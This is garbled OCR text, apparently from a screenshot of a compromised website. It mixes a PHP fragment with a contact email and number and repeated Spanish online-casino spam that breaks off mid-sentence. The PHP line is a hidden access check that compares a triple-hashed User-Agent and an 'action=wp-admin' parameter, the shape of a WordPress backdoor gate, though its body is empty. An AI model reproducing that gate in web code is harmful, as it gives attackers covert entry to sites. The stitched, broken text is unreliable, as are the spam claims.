
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Ganar En Los
Casinos Online
Como Ganar En Los
Casinos Online
La tragamonedas Miss Red es un nuevo juego de